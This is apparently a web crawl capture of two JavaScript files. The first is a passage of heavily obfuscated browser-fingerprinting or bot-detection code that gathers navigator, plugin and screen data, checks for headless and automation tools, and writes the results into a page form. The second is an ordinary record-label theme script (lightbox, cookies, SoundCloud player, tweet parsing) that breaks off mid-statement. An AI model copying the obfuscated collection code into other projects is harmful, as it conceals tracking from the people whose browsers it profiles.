_0x3da990(_0x239a70,_0x394802){return _0x239a70<_0x394802;},'\x42\x41\x64':function _0x369edc(_0x555b6b,_0x3eb7ee){return _0x555b6b<_0x3eb7ee;}};var _0x4a4b79=_0x9a16('0x8f', '\x58\x4e\x38\x72')[_0x9a16('0x90', '\x32\x6d\x79\x53')]('\x7c'),_0x41f4cb=0x0;while(!![]){switch(_0x4a4b79[_0x41f4cb++]){case'\x30':for(var _0x25c9ed=0x0;_0x4148e5[_0x9a16('0x91', '\x59\x6d\x39\x5a')](_0x25c9ed,_0x6c8be3[_0x9a16('0x92', '\x68\x21\x6a\x25')]);_0x25c9ed++){var _0x503145=_0x6c8be3[_0x25c9ed][0x0];var _0x1a416b=_0x6c8be3[_0x25c9ed][0x2];switch(_0x6c8be3[_0x25c9ed][0x1]){case _0x9a16('0x93', '\x4a\x43\x5e\x6f'):try{if(_0x4148e5[_0x9a16('0x94', '\x36\x42\x31\x36')](typeof _0x4148e5[_0x9a16('0x95', '\x68\x21\x6a\x25')](_0x1a416b),_0x9a16('0x96', '\x40\x6d\x33\x71'))){_0x5136ec[_0x5136ec[_0x9a16('0x97', '\x61\x68\x6d\x34')]]=_0x564309(_0x4148e5[_0x9a16('0x98', '\x4f\x56\x46\x67')](_0x503145,_0x9a16('0x99', '\x31\x71\x44\x6e')));}else{_0x5136ec[_0x5136ec[_0x9a16('0x3b', '\x48\x77\x6c\x5e')]]=_0x564309(_0x4148e5[_0x9a16('0x9a', '\x53\x71\x74\x59')](_0x503145,_0x9a16('0x9b', '\x23\x47\x57\x6b')));}}catch(_0x225e3f){_0x5136ec[_0x5136ec[_0x9a16('0x9c', '\x79\x48\x31\x39')]]=_0x564309(_0x4148e5[_0x9a16('0x9d', '\x50\x54\x4c\x32')](_0x503145,_0x9a16('0x9e', '\x58\x4e\x38\x72')));}break;case _0x9a16('0x9f', '\x59\x6d\x39\x5a'):try{try{_0x4563f4=_0x4148e5[_0x9a16('0xa0', '\x78\x5e\x64\x29')](_0x1a416b);if(_0x4148e5[_0x9a16('0xa1', '\x38\x74\x7a\x46')](typeof _0x4563f4,_0x9a16('0xa2', '\x57\x4c\x30\x73'))){_0x5136ec[_0x5136ec[_0x9a16('0xa3', '\x56\x48\x5d\x68')]]=_0x564309(_0x4148e5[_0x9a16('0xa4', '\x55\x53\x64\x53')](_0x503145,_0x9a16('0xa5', '\x4a\x43\x5e\x6f')));}else if(_0x4148e5[_0x9a16('0xa6', '\x6e\x29\x5d\x46')](_0x4563f4,null)){_0x5136ec[_0x5136ec[_0x9a16('0xa7', '\x74\x23\x6e\x41')]]=_0x4148e5[_0x9a16('0xa8', '\x49\x76\x29\x79')](_0x564309,_0x4148e5[_0x9a16('0xa9', '\x50\x28\x44\x78')](_0x503145,_0x9a16('0xaa', '\x57\x4c\x30\x73')));}else{_0x5136ec[_0x5136ec[_0x9a16('0x48', '\x4e\x52\x79\x57')]]=_0x564309(_0x4148e5[_0x9a16('0xab', '\x79\x26\x46\x4b')](_0x4148e5[_0x9a16('0xac', '\x50\x28\x44\x78')](_0x503145,'\x3d'),_0x4563f4[_0x9a16('0xad', '\x50\x28\x44\x78')]()));}}catch(_0x2d8237){_0x5136ec[_0x5136ec[_0x9a16('0xae', '\x36\x42\x31\x36')]]=_0x4148e5[_0x9a16('0xaf', '\x79\x26\x46\x4b')](_0x564309,_0x4148e5[_0x9a16('0xb0', '\x79\x26\x46\x4b')](_0x503145,_0x9a16('0xb1', '\x40\x6d\x33\x71')));break;}break;}catch(_0x24dec6){_0x5136ec[_0x5136ec[_0x9a16('0x4a', '\x4d\x21\x4d\x51')]]=_0x4148e5[_0x9a16('0xb2', '\x77\x29\x6b\x48')](_0x564309,_0x4148e5[_0x9a16('0xb3', '\x66\x75\x74\x30')](_0x4148e5[_0x9a16('0xb4', '\x57\x4c\x30\x73')](_0x503145,'\x3d'),_0x24dec6));}break;case _0x9a16('0xb5', '\x4d\x21\x4d\x51'):try{var _0x267eb6=_0x9a16('0xb6', '\x44\x29\x7a\x24')[_0x9a16('0xb7', '\x66\x28\x21\x21')]('\x7c'),_0x111ca3=0x0;while(!![]){switch(_0x267eb6[_0x111ca3++]){case'\x30':var _0x300dbb=[];continue;case'\x31':for(var _0xcfb894=0x0;_0x4148e5[_0x9a16('0xb8', '\x4e\x52\x79\x57')](_0xcfb894,_0x53c41f[_0x9a16('0xb9', '\x50\x4b\x2a\x43')][_0x9a16('0xba', '\x41\x55\x6f\x29')]);_0xcfb894++){var _0x1cf4f6=_0x9a16('0xbb', '\x23\x47\x57\x6b')[_0x9a16('0xb7', '\x66\x28\x21\x21')]('\x7c'),_0x18d157=0x0;while(!![]){switch(_0x1cf4f6[_0x18d157++]){case'\x30':if(typeof _0x53c41f[_0x9a16('0xbc', '\x48\x77\x6c\x5e')][_0xcfb894]===_0x9a16('0xbd', '\x68\x21\x6a\x25')){_0x5136ec[_0x5136ec[_0x9a16('0x62', '\x54\x77\x7a\x28')]]=_0x4148e5[_0x9a16('0xbe', '\x79\x6f\x66\x76')](_0x564309,_0x9a16('0xbf', '\x55\x53\x64\x53'));break;}continue;case'\x31':var _0x412a69=_0x53c41f[_0x9a16('0xc0', '\x41\x55\x6f\x29')][_0xcfb894][_0x9a16('0xc1', '\x53\x71\x74\x59')];continue;case'\x32':var _0x281a66=_0x9a16('0xc2', '\x31\x71\x44\x6e');continue;case'\x33':if(_0x4148e5[_0x9a16('0xc3', '\x55\x53\x64\x53')](_0x300dbb[_0x9a16('0xc4', '\x23\x47\x57\x6b')](_0x281a66),0x0)){_0x300dbb[_0x9a16('0xc5', '\x56\x62\x75\x50')](_0x281a66);}continue;case'\x34':if(_0x4148e5[_0x9a16('0xc6', '\x39\x54\x6a\x76')](typeof _0x412a69,_0x9a16('0xc7', '\x50\x4b\x2a\x43'))){_0x281a66=_0x9a16('0xc8', '\x56\x32\x6c\x40');}else if(_0x412a69[_0x9a16('0xc9', '\x4e\x45\x53\x38')]('\x2e')[_0x9a16('0xca', '\x38\x51\x4a\x35')]>0x1){_0x281a66=_0x412a69[_0x9a16('0xcb', '\x79\x26\x46\x4b')]('\x2e')[_0x9a16('0xcc', '\x44\x29\x7a\x24')]();}continue;}break;}}continue;case'\x32':try{_0xcfb894=_0x300dbb[_0x9a16('0xcd', '\x79\x6f\x66\x76')]('\x69');}catch(_0x51b868){_0x5136ec[_0x5136ec[_0x9a16('0xce', '\x78\x5e\x64\x29')]]=_0x564309(_0x9a16('0xcf', '\x79\x26\x46\x4b'));break;}continue;case'\x33':try{var _0x54d694=_0x53c41f[_0x9a16('0xd0', '\x74\x23\x6e\x41')][_0x9a16('0xd1', '\x59\x6d\x39\x5a')];if(_0x54d694==0x0||_0x4148e5[_0x9a16('0xd2', '\x44\x6f\x38\x49')](_0x54d694,null)){_0x5136ec[_0x5136ec[_0x9a16('0xd3', '\x44\x6f\x38\x49')]]=_0x4148e5[_0x9a16('0xd4', '\x53\x71\x74\x59')](_0x564309,_0x9a16('0xd5', '\x50\x28\x44\x78'));break;}}catch(_0x2a6c97){_0x5136ec[_0x5136ec[_0x9a16('0xd6', '\x39\x54\x6a\x76')]]=_0x4148e5[_0x9a16('0xd7', '\x57\x4c\x30\x73')](_0x564309,_0x9a16('0xd8', '\x48\x21\x41\x54'));break;}continue;case'\x34':for(var _0xcfb894=0x0;_0xcfb894<_0x300dbb[_0x9a16('0x82', '\x66\x75\x74\x30')];_0xcfb894++){_0x5136ec[_0x5136ec[_0x9a16('0xd9', '\x23\x47\x57\x6b')]]=_0x4148e5[_0x9a16('0xda', '\x6e\x29\x5d\x46')](_0x564309,_0x4148e5[_0x9a16('0xdb', '\x38\x74\x7a\x46')](_0x9a16('0xdc', '\x77\x29\x6b\x48'),_0x300dbb[_0xcfb894]));}continue;}break;}}catch(_0x37d8c6){_0x5136ec[_0x5136ec[_0x9a16('0xca', '\x38\x51\x4a\x35')]]=_0x4148e5[_0x9a16('0xdd', '\x4a\x43\x5e\x6f')](_0x564309,_0x9a16('0xde', '\x68\x21\x6a\x25')+_0x37d8c6);}break;case _0x9a16('0xdf', '\x36\x42\x31\x36'):if(_0x4148e5[_0x9a16('0xe0', '\x66\x75\x74\x30')](_0x503145,_0x9a16('0xe1', '\x59\x6d\x39\x5a'))){try{var _0x3dcd4e='';var _0x35f762=navigator[_0x9a16('0xe2', '\x21\x66\x35\x63')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a16('0xe3', '\x48\x77\x6c\x5e')](_0x35f762)){_0x3dcd4e=_0x9a16('0xe4', '\x50\x54\x4c\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a16('0xe5', '\x56\x32\x6c\x40')](_0x35f762)){_0x3dcd4e=_0x9a16('0xe6', '\x66\x28\x21\x21');}else{_0x3dcd4e=_0x9a16('0xe7', '\x32\x6d\x79\x53');}_0x5136ec[_0x5136ec[_0x9a16('0xe8', '\x58\x4e\x38\x72')]]=_0x564309(_0x4148e5[_0x9a16('0xe9', '\x6d\x37\x70\x44')](_0x503145+'\x3d',_0x3dcd4e));}catch(_0xaa0adc){_0x5136ec[_0x5136ec[_0x9a16('0xea', '\x53\x71\x74\x59')]]=_0x4148e5[_0x9a16('0xeb', '\x49\x76\x29\x79')](_0x564309,_0x503145+_0x9a16('0xec', '\x36\x42\x31\x36')+_0xaa0adc[_0x9a16('0xed', '\x79\x26\x46\x4b')]());}}break;}_0x4148e5[_0x9a16('0xee', '\x47\x47\x57\x67')](_0x498093);}continue;case'\x31':var _0x3c9d99='';continue;case'\x32':for(var _0x5f1146=0x0;_0x4148e5[_0x9a16('0xef', '\x56\x48\x5d\x68')](_0x5f1146,0x2);_0x5f1146++){_0x3c9d99+=_0x5223f0[_0x5f1146];}continue;case'\x33':var _0x43329c='';continue;case'\x34':return _0x5136ec[_0x9a16('0xf0', '\x48\x77\x6c\x5e')]();continue;case'\x35':var _0x5136ec=new Array();continue;case'\x36':for(var _0x353d1c=0x2;_0x4148e5[_0x9a16('0xf1', '\x79\x6f\x66\x76')](_0x353d1c,_0x5223f0[_0x9a16('0x62', '\x54\x77\x7a\x28')]);_0x353d1c++){_0x43329c+=_0x5223f0[_0x353d1c];}continue;case'\x37':var _0x5223f0=_0x9a16('0xf2', '\x56\x62\x75\x50');continue;case'\x38':var _0x4563f4='';continue;}break;}}var _0x1b48e0=[[_0x9a16('0xf3', '\x4e\x45\x53\x38'),_0x9a16('0xf4', '\x79\x48\x31\x39'),function(){return navigator;}],[_0x9a16('0xf5', '\x32\x6d\x79\x53'),_0x9a16('0xf6', '\x4f\x56\x46\x67'),function(){return navigator[_0x9a16('0xf7', '\x79\x26\x46\x4b')];}],[_0x9a16('0xf8', '\x50\x54\x4c\x32'),_0x9a16('0xf9', '\x79\x48\x31\x39'),function(){return navigator[_0x9a16('0xfa', '\x31\x71\x44\x6e')];}],[_0x9a16('0xfb', '\x53\x71\x74\x59'),_0x9a16('0xfc', '\x44\x29\x7a\x24'),function(){return navigator[_0x9a16('0xfd', '\x56\x32\x6c\x40')][_0x9a16('0xa7', '\x74\x23\x6e\x41')]==0x0;}],[_0x9a16('0xfe', '\x48\x77\x6c\x5e'),_0x9a16('0xff', '\x50\x54\x4c\x32'),function(){return navigator[_0x9a16('0x100', '\x49\x76\x29\x79')];}],[_0x9a16('0x101', '\x4e\x45\x53\x38'),_0x9a16('0x102', '\x31\x71\x44\x6e'),function(){return navigator[_0x9a16('0x103', '\x38\x51\x4a\x35')];}],[_0x9a16('0x104', '\x66\x28\x21\x21'),_0x9a16('0x105', '\x32\x6d\x79\x53'),function(){}],[_0x9a16('0x106', '\x36\x42\x31\x36'),_0x9a16('0x107', '\x4f\x4a\x53\x6e'),function(){var _0x588aa6=ActiveXObject;return _0x588aa6;}],[_0x9a16('0x108', '\x48\x21\x41\x54'),_0x9a16('0x109', '\x55\x53\x64\x53'),function(){var _0x52d680=webkitURL;return _0x52d680;}],[_0x9a16('0x10a', '\x39\x54\x6a\x76'),_0x9a16('0x10b', '\x39\x54\x6a\x76'),function(){var _0x1d1bff=_phantom;return _0x1d1bff;}],[_0x9a16('0x10c', '\x77\x29\x6b\x48'),_0x9a16('0x10d', '\x75\x61\x33\x79'),function(){var _0x36d53b=callPhantom;return _0x36d53b;}],[_0x9a16('0x10e', '\x66\x75\x74\x30'),_0x9a16('0x10f', '\x56\x32\x6c\x40'),function(){var _0x296acc=chrome;return _0x296acc;}],[_0x9a16('0x110', '\x41\x55\x6f\x29'),_0x9a16('0x111', '\x50\x28\x44\x78'),function(){var _0x253965=yandex;return _0x253965;}],[_0x9a16('0x112', '\x79\x48\x31\x39'),_0x9a16('0x113', '\x4e\x52\x79\x57'),function(){var _0x1e334c=opera;return _0x1e334c;}],[_0x9a16('0x114', '\x75\x61\x33\x79'),_0x9a16('0x115', '\x49\x76\x29\x79'),function(){var _0x4dcf37=opr;return _0x4dcf37;}],[_0x9a16('0x116', '\x23\x47\x57\x6b'),_0x9a16('0x117', '\x78\x5e\x64\x29'),function(){var _0x39357a=safari;return _0x39357a;}],[_0x9a16('0x118', '\x23\x47\x57\x6b'),_0x9a16('0x119', '\x48\x21\x41\x54'),function(){var _0x3c3c6b=awesomium;return _0x3c3c6b;}],[_0x9a16('0x11a', '\x50\x28\x44\x78'),_0x9a16('0x11b', '\x4f\x56\x46\x67'),function(){var _0x1b7472=puffinDevice;return _0x1b7472;}],[_0x9a16('0x11c', '\x4d\x21\x4d\x51'),_0x9a16('0x11d', '\x4e\x45\x53\x38'),function(){var _0x217528=__nightmare;return _0x217528;}],[_0x9a16('0x11e', '\x4f\x4a\x53\x6e'),_0x9a16('0x10d', '\x75\x61\x33\x79'),function(){var _0x41bffb=domAutomation;return _0x41bffb;}],[_0x9a16('0x11f', '\x59\x6d\x39\x5a'),_0x9a16('0x120', '\x4d\x21\x4d\x51'),function(){var _0x14151e=domAutomationController;return _0x14151e;}],[_0x9a16('0x121', '\x39\x54\x6a\x76'),_0x9a16('0x122', '\x77\x29\x6b\x48'),function(){var _0x24bf94=_Selenium_IDE_Recorder;return _0x24bf94;}],[_0x9a16('0x123', '\x41\x55\x6f\x29'),_0x9a16('0x124', '\x6d\x37\x70\x44'),function(){return document[_0x9a16('0x125', '\x39\x54\x6a\x76')];}],[_0x9a16('0x126', '\x36\x42\x31\x36'),_0x9a16('0x117', '\x78\x5e\x64\x29'),function(){return document[_0x9a16('0x127', '\x77\x29\x6b\x48')];}],[_0x9a16('0x128', '\x66\x75\x74\x30'),_0x9a16('0x129', '\x50\x4b\x2a\x43'),function(){return process[_0x9a16('0x12a', '\x4a\x43\x5e\x6f')];}],[_0x9a16('0x12b', '\x4a\x43\x5e\x6f'),_0x9a16('0x12c', '\x68\x21\x6a\x25'),function(){return global[_0x9a16('0x12d', '\x56\x48\x5d\x68')];}],[_0x9a16('0x12e', '\x74\x23\x6e\x41'),_0x9a16('0x12f', '\x66\x75\x74\x30'),function(){return global[_0x9a16('0x130', '\x54\x77\x7a\x28')];}],[_0x9a16('0x131', '\x6c\x67\x52\x36'),_0x9a16('0x132', '\x79\x26\x46\x4b'),function(){return WebAssembly;}],[_0x9a16('0x133', '\x4d\x21\x4d\x51'),_0x9a16('0x11d', '\x4e\x45\x53\x38'),function(){return _0x286515[_0x9a16('0x134', '\x55\x53\x64\x53')](require,'\x66\x73');}],[_0x9a16('0x135', '\x61\x68\x6d\x34'),_0x9a16('0x136', '\x47\x47\x57\x67'),function(){return _0x286515[_0x9a16('0x137', '\x54\x77\x7a\x28')](globalThis,global);}],[_0x9a16('0x138', '\x31\x71\x44\x6e'),_0x9a16('0x139', '\x68\x21\x6a\x25'),function(){return window[_0x9a16('0x13a', '\x44\x6f\x38\x49')]();}],[_0x9a16('0x13b', '\x49\x76\x29\x79'),_0x9a16('0x13c', '\x6f\x66\x5a\x29'),function(){return navigator[_0x9a16('0x13d', '\x66\x28\x21\x21')];}],[_0x9a16('0x13e', '\x48\x77\x6c\x5e'),_0x9a16('0x13f', '\x31\x71\x44\x6e'),function(){return navigator[_0x9a16('0x140', '\x31\x71\x44\x6e')];}],[_0x9a16('0x141', '\x61\x68\x6d\x34'),_0x9a16('0x142', '\x58\x4e\x38\x72'),function(){return navigator[_0x9a16('0x143', '\x4d\x21\x4d\x51')];}],[_0x9a16('0x144', '\x79\x48\x31\x39'),_0x9a16('0xf9', '\x79\x48\x31\x39'),function(){return _0x286515[_0x9a16('0x145', '\x78\x5e\x64\x29')](navigator[_0x9a16('0x146', '\x68\x21\x6a\x25')],'\x43');}],[_0x9a16('0x147', '\x48\x77\x6c\x5e'),_0x9a16('0x148', '\x38\x74\x7a\x46'),function(){window[_0x9a16('0x149', '\x50\x28\x44\x78')]=Object[_0x9a16('0x14a', '\x66\x75\x74\x30')](window);return window[_0x9a16('0x14b', '\x48\x21\x41\x54')][_0x9a16('0xa7', '\x74\x23\x6e\x41')];}],[_0x9a16('0x14c', '\x56\x62\x75\x50'),_0x9a16('0xff', '\x50\x54\x4c\x32'),function(){return window[_0x9a16('0x14d', '\x59\x6d\x39\x5a')]==0x0;}],[_0x9a16('0x14e', '\x53\x71\x74\x59'),_0x9a16('0x14f', '\x40\x6d\x33\x71'),function(){return _0x286515[_0x9a16('0x150', '\x31\x71\x44\x6e')](window[_0x9a16('0x151', '\x50\x54\x4c\x32')],0x0);}],[_0x9a16('0x152', '\x49\x76\x29\x79'),_0x9a16('0x153', '\x40\x6d\x33\x71'),function(){return window[_0x9a16('0x154', '\x74\x23\x6e\x41')];}],[_0x9a16('0x155', '\x4f\x56\x46\x67'),_0x9a16('0xf9', '\x79\x48\x31\x39'),function(){return window[_0x9a16('0x87', '\x77\x29\x6b\x48')][_0x9a16('0x156', '\x54\x77\x7a\x28')]();}],[_0x9a16('0x157', '\x53\x71\x74\x59'),_0x9a16('0x158', '\x23\x47\x57\x6b'),function(){return _0x286515[_0x9a16('0x159', '\x44\x29\x7a\x24')](Boolean,_0x286515[_0x9a16('0x15a', '\x32\x6d\x79\x53')](typeof process,_0x9a16('0x15b', '\x39\x54\x6a\x76'))&&process[_0x9a16('0x15c', '\x31\x71\x44\x6e')]&&process[_0x9a16('0x15d', '\x4e\x52\x79\x57')][_0x9a16('0x15e', '\x4e\x45\x53\x38')]);}],[_0x9a16('0x15f', '\x4e\x45\x53\x38'),_0x9a16('0x160', '\x56\x48\x5d\x68'),function(){return document[_0x9a16('0x161', '\x79\x26\x46\x4b')];}],[_0x9a16('0x162', '\x47\x47\x57\x67'),_0x9a16('0xf6', '\x4f\x56\x46\x67'),function(){return eval[_0x9a16('0x156', '\x54\x77\x7a\x28')]()[_0x9a16('0xe', '\x4a\x43\x5e\x6f')];}],[_0x9a16('0x163', '\x49\x76\x29\x79'),_0x9a16('0x164', '\x6c\x67\x52\x36'),function(){return navigator[_0x9a16('0x165', '\x79\x6f\x66\x76')][_0x9a16('0x166', '\x56\x32\x6c\x40')];}],[_0x9a16('0x167', '\x44\x29\x7a\x24'),_0x9a16('0x168', '\x39\x54\x6a\x76'),function(){return deviceType;}],[_0x9a16('0x169', '\x58\x4e\x38\x72'),_0x9a16('0xfc', '\x44\x29\x7a\x24'),function(){return screen[_0x9a16('0x16a', '\x56\x48\x5d\x68')];}],[_0x9a16('0x16b', '\x77\x29\x6b\x48'),_0x9a16('0x16c', '\x57\x4c\x30\x73'),function(){return screen[_0x9a16('0x16d', '\x4f\x4a\x53\x6e')];}],[_0x9a16('0x16e', '\x21\x66\x35\x63'),_0x9a16('0x16f', '\x53\x71\x74\x59'),function(){var _0xa06731=eoapi;return _0xa06731;}],[_0x9a16('0x170', '\x66\x75\x74\x30'),_0x9a16('0x10f', '\x56\x32\x6c\x40'),function(){var _0xd346a2=eoapi_VerifyThis;return _0xd346a2;}],[_0x9a16('0x171', '\x54\x77\x7a\x28'),_0x9a16('0xf4', '\x79\x48\x31\x39'),function(){var _0x53fc99=eoapi_extInvoke;return _0x53fc99;}],[_0x9a16('0x172', '\x4e\x52\x79\x57'),_0x9a16('0x117', '\x78\x5e\x64\x29'),function(){var _0x1a0527=eoWebBrowserDispatcher;return _0x1a0527;}],[_0x9a16('0x173', '\x54\x77\x7a\x28'),_0x9a16('0x107', '\x4f\x4a\x53\x6e'),function(){return window[_0x9a16('0x174', '\x66\x28\x21\x21')];}],[_0x9a16('0x175', '\x32\x6d\x79\x53'),_0x9a16('0x176', '\x48\x77\x6c\x5e'),function(){return navigator[_0x9a16('0x177', '\x66\x75\x74\x30')][_0x9a16('0x178', '\x6f\x66\x5a\x29')]==0x2;}],[_0x9a16('0x179', '\x44\x6f\x38\x49'),_0x9a16('0x17a', '\x66\x28\x21\x21'),function(){return _0x286515[_0x9a16('0x17b', '\x6c\x67\x52\x36')](navigator[_0x9a16('0x17c', '\x50\x28\x44\x78')][_0x9a16('0x17d', '\x4f\x4a\x53\x6e')],0x2);}],[_0x9a16('0x17e', '\x6c\x67\x52\x36'),_0x9a16('0x111', '\x50\x28\x44\x78'),function(){return window[_0x9a16('0x17f', '\x50\x4b\x2a\x43')];}],[_0x9a16('0x180', '\x75\x61\x33\x79'),_0x9a16('0x181', '\x47\x5a\x66\x23'),function(){return navigator[_0x9a16('0x182', '\x48\x21\x41\x54')][_0x9a16('0x183', '\x44\x6f\x38\x49')][0x0][_0x9a16('0x184', '\x47\x5a\x66\x23')];}],[_0x9a16('0x185', '\x39\x54\x6a\x76'),_0x9a16('0x186', '\x56\x62\x75\x50'),function(){return navigator[_0x9a16('0x187', '\x4e\x52\x79\x57')][_0x9a16('0x188', '\x74\x23\x6e\x41')][0x1][_0x9a16('0x189', '\x56\x48\x5d\x68')];}],[_0x9a16('0x18a', '\x4f\x56\x46\x67'),_0x9a16('0x18b', '\x4e\x45\x53\x38'),function(){return navigator[_0x9a16('0x18c', '\x75\x61\x33\x79')][_0x9a16('0x183', '\x44\x6f\x38\x49')][0x2][_0x9a16('0x18d', '\x56\x62\x75\x50')];}],[_0x9a16('0x18e', '\x56\x62\x75\x50'),_0x9a16('0x18f', '\x32\x6d\x79\x53'),function(){return navigator[_0x9a16('0x190', '\x4d\x21\x4d\x51')][_0x9a16('0x191', '\x39\x54\x6a\x76')];}],[_0x9a16('0x192', '\x61\x68\x6d\x34'),_0x9a16('0x13c', '\x6f\x66\x5a\x29'),function(){return navigator[_0x9a16('0x193', '\x57\x4c\x30\x73')];}],[_0x9a16('0x194', '\x6f\x66\x5a\x29'),_0x9a16('0xf6', '\x4f\x56\x46\x67'),function(){return navigator[_0x9a16('0x195', '\x56\x62\x75\x50')][_0x9a16('0x196', '\x36\x42\x31\x36')];}],[_0x9a16('0x197', '\x48\x21\x41\x54'),_0x9a16('0x198', '\x39\x54\x6a\x76'),function(){return navigator[_0x9a16('0x187', '\x4e\x52\x79\x57')][_0x9a16('0x199', '\x56\x62\x75\x50')];}]];try{if(_0x4398f0){try{_0x362d12[_0x9a16('0x19a', '\x77\x29\x6b\x48')]=_0x286515[_0x9a16('0x19b', '\x50\x4b\x2a\x43')](_0x522df2,_0x4398f0);}catch(_0x15161b){}}if(!_0x582d19[_0x9a16('0x19c', '\x6f\x66\x5a\x29')])_0x582d19[_0x9a16('0x19d', '\x56\x32\x6c\x40')]=_0x338995;_0x286515[_0x9a16('0x19e', '\x44\x29\x7a\x24')](_0x498093);var _0x3b0622=_0x9a16('0x19f', '\x75\x61\x33\x79');_0x1b48e0[_0x9a16('0x1a0', '\x6e\x29\x5d\x46')]([_0x286515[_0x9a16('0x1a1', '\x4a\x43\x5e\x6f')](_0x286515[_0x9a16('0x1a2', '\x44\x6f\x38\x49')]('\x27',_0x3b0622)+'\x27',_0x9a16('0x1a3', '\x47\x47\x57\x67')),_0x9a16('0x17a', '\x66\x28\x21\x21'),function(){return _0x3b0622[_0x9a16('0x1a4', '\x56\x32\x6c\x40')]();}]);var _0x5c2127=_0x9a16('0x1a5', '\x48\x21\x41\x54');var _0x439fbc=_0x5c2127[_0x9a16('0x1a6', '\x56\x32\x6c\x40')](0x0,0x6);var _0x2b3095=_0x5c2127[_0x9a16('0x1a7', '\x38\x51\x4a\x35')](0x6);_0x286515[_0x9a16('0x1a8', '\x79\x48\x31\x39')](_0xd97411,_0x286515[_0x9a16('0x1a9', '\x4a\x43\x5e\x6f')](_0x1023f7,_0x1b48e0));if(_0x944ab9){_0x1b48e0[_0x9a16('0x1aa', '\x50\x28\x44\x78')]([_0x944ab9,_0x9a16('0x1ab', '\x21\x66\x35\x63')]);_0x286515[_0x9a16('0x1ac', '\x66\x75\x74\x30')](_0xd97411,_0x286515[_0x9a16('0x1ad', '\x23\x47\x57\x6b')](_0x1023f7,_0x1b48e0));}_0x16e788[_0x9a16('0x1ae', '\x6d\x37\x70\x44')](_0x9a16('0x1af', '\x44\x6f\x38\x49'))[_0x9a16('0x1b0', '\x77\x29\x6b\x48')]=_0x286515[_0x9a16('0x1b1', '\x36\x42\x31\x36')](_0x9a16('0x1b2', '\x66\x28\x21\x21'),_0x582d19[_0x9a16('0x1b3', '\x50\x54\x4c\x32')][_0x9a16('0x1b4', '\x61\x68\x6d\x34')]());}catch(_0x1d9585){_0x16e788[_0x9a16('0x1b5', '\x50\x4b\x2a\x43')](_0x9a16('0x1b6', '\x4f\x4a\x53\x6e'))[_0x9a16('0x1b7', '\x50\x28\x44\x78')]=_0x286515[_0x9a16('0x1b8', '\x57\x4c\x30\x73')](_0x9a16('0x1b9', '\x4f\x4a\x53\x6e'),_0x582d19[_0x9a16('0x1ba', '\x55\x53\x64\x53')](_0x1d9585[_0x9a16('0x1bb', '\x50\x28\x44\x78')]));}finally{if(_0x4398f0)_0x362d12[_0x9a16('0x1bc', '\x78\x5e\x64\x29')]=_0x4398f0;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.shadyrecords.com/wp-content/themes/shadyrecords_shadyrecords/script.js?ver=6.6.4
body_size: 4340
content:
/* NOTES:
	* depends on jQuery 1.7+.
	* adds user agent body classes used to resolve XB issues.
*/

/* NAMESPACE: Shady */
var Shady = {

/* PATHWORKING */
	base_url:'',
	url:function(path) {
		return this.base_url+path;
	},

/* MOBILE MODE DETECTION */
	mobile:function() {
		return jQuery('#nav-toggle').is(':visible');
	},

/* CONTENT PROCESSING */
	processors:[],

	addProcessor:function (func) {
		this.processors.push(func);
		return this;
	},

	process:function (context) {
		for (var i in this.processors) this.processors[i](context);
		return this;
	},


/* LIGHTBOX */
	fillLightbox:function(content) {
		jQuery('#lightbox-content').css({backgroundImage:'none','height':'auto'}).find("> .content").empty().append(content);
		Shady.process('#lightbox-content > .content');
		return this;
	},

	emptyLightbox:function(){
		jQuery('#lightbox-content').css({backgroundImage:'url('+this.url('images/ajax-loader.gif')+')','height':'50%'}).find("> .content").empty();
		return this;
	},

	openLightbox:function(){
		jQuery('#lightbox').show();
		return this;
	},

	closeLightbox:function(){
		jQuery('#lightbox').hide();
		this.emptyLightbox();
		return this;
	},

	/* Cookie helper functions */
	createCookie:function(name,value,days) {
	    if (days) {
	        var date = new Date();
	        date.setTime(date.getTime()+(days*24*60*60*1000));
	        var expires = "; expires="+date.toGMTString();
	    }
	    else var expires = "";
	    document.cookie = name+"="+value+expires+"; path=/";
	},

	readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	    return null;
	},

	eraseCookie:function(name) {
	    createCookie(name,"",-1);
	},

/* PLAYER */
	// soundcloud widget object ...
	soundcloud:null,

	// initial soundcloud url to load player with ...
	soundcloud_init_url:null,

	// autoplay on load ...
	soundcloud_autoplay:false,

	loadSound:function (url, opts) {
		this.soundcloud.load(url, opts);
		return this;
	},

	playSound:function () {
		this.soundcloud.play();
		return this;
	},

	pauseSound:function () {
		this.soundcloud.pause();
		return this;
	},

	skipToSound:function (i) {
		this.soundcloud.skip(i);
		return this;
	},

	nextSound:function () {
		this.soundcloud.next();
		return this;
	},

	prevSound:function () {
		this.soundcloud.prev();
		return this;
	},

/* TWITTER */
	parseTweets:function (data) {
		var username, op = '';
		for (var i in data) {

			// get tweet ...
			var tweet = data[i];

			// set screenname ...
			username = tweet.user.screen_name.toLowerCase();

			// parse tweet text ...
			var text = tweet.text
				.replace(/(http:\S{1,})/gi, "<a href=\"$1\" target=\"_blank\">$1</a>")	// convert hyperlinks
				.replace(/@(\w{1,})/g, "<a href=\"http://twitter.com/$1\" target=\"_blank\">@$1</a>")	// convert mentions
				.replace(/#(\w{1,})/g, "<a href=\"http://twitter.com/search?q=%23$1\" target=\"_blank\">#$1</a>"); // convert hash tags

			// parse created time ...
			var olddate = tweet.created_at.split(" ");
			var newdate = new Array(
				olddate[0]+",",
				olddate[2],
				olddate[1],
				olddate[5],
				olddate[3],
				olddate[4]
			);
			var datetime = newdate.join(" ");
			var now = (new Date().getTime())/1000;
			var then = (new Date(datetime).getTime())/1000;
			var diff = now - then;
			if (diff < 60) datetime = parseInt(diff)+" seconds ago";
			else if (diff < 3600) datetime = parseInt(diff/60)+" minutes ago";
			else if (diff < 86400) datetime = parseInt(diff/3600)+" hours ago";
			else {
				then = new Date(datetime);
				var m = then.getHours() > 11 ? "PM" : "AM";
				var h = then.getHours(); if (h > 11) h -= 11; if (h < 1) h = 12;
				var s = "th";
				switch (then.getDate()) { case 11: case 12: case 13: break; default: switch (then.getDate().toString().split("").pop()) { case "1": s = "st"; break; case "2": s = "nd"; break; case "3": s = "rd"; break; } break; }
				datetime
					= h
					+ ":"
